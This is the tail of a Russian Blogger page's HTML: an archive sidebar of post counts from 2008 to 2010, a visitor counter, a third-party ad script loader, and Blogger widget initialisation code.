<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5FUtJQZ6AnaIh9l2Iq4fG-W7iqqQ:1769179620272';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/10/97518_7492.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/10/97518_7492.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/10/97518_7492.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/6151739713520614008/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '6151739713520614008', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl153.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 97518', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 97518'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 97518', 'description': '\u041a\u043e\u0442\u043e\u0440\u043e\u0439 \u0438\u0437 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u0446\u0435\u043b\u0435\u0439 \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0439 \u0441\u043c\u044b\u0441\u043b \u043a \u0448\u043a\u043e\u043b\u0435 \u043f\u0435\u0440\u0435\u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0438 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u044b\u0445 \u043d\u0430\u0443\u043a \u043f\u043e \u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u043c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLKWvt8Bq77g3d7ZDbHthVGtjqdRX_-n9x3wjv1MK2G2KBOk9edwyUJ4vDnmwqDFc3FxWLLuikj3IcnAgeI1bL9RBkxhmuaHv7Ztsc95YlAdFaAQ', 'url': 'https://odnokassniki.blogspot.com/2010/10/97518_7492.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6151739713520614008}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>